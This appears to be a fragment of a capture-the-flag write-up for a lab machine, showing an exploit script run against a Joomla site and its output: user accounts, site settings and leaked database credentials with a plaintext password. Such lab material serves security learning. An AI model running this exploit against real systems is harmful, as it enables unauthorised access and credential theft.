 $ ruby 51334.py http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0